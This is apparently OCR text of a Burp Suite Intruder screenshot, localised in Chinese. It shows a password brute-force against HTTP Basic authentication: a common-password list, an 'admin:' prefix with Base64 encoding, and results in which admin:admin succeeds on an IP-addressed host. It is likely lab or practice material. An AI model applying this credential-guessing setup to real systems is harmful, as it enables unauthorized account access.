 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × ...
目标 位置 有效载荷 选项
? 有效载荷集
您可以定义一个或多个有效负载集。有效负载集的数量取决于“位置”选项卡
有效负载集： 1 有效载荷数量： 99,943
有效载荷类型： 简单清单 请求数量： 99,943
? 有效载荷选项[简单列表]
设置用于有效内容的简单字符串列表。
粘贴 123456
123456789
载入中...... qwerty
password
删除 111111
12345678
清屏 abc123
添加 输入新项目
从列表中添加...
? 有效负载处理
您可以定义在使用有效负载之前对每个有效负载执行各种处理任务的规则。
添加 效用 规则
Add Prefix: admin:
编辑 Base64-encode
删除
至顶
下
? 有效载荷编码
为了安全地发送HTTP请求，最终有效载荷的指定字符的URL编码是设置。
Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
1906 YWRtaW46YWRtaW4= 302 242
0 401 576
1 YWRtaW46MTIzNDU2 401 576
2 YWRtaW46MTIzNDU2Nzg5 401 576
3 YWRtaW46cXdlcnR5 401 576
4 YWRtaW46cGFzc3dvcmQ= 401 576
5 YWRtaW46MTExMTEx 401 576
6 YWRtaW46MTIzNDU2Nzg= 401 576
7 YWRtaW46YWJjMTIz 401 576
8 YWRtaW46MTIzNDU2Nw== 401 576
9 YWRtaW46cGFzc3dvcmQx 401 576
请求 响应
Raw 头 Hex
HTTP/1.1 302 Found
Connection: close
Date: Thu, 22 Feb 2024 03:38:11 GMT
X-FRAME-OPTIONS: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Location: http://47.102.184.100:30475/index.html
Content-Length: 0
? < + > 输入搜索字词 没
21511 of 99943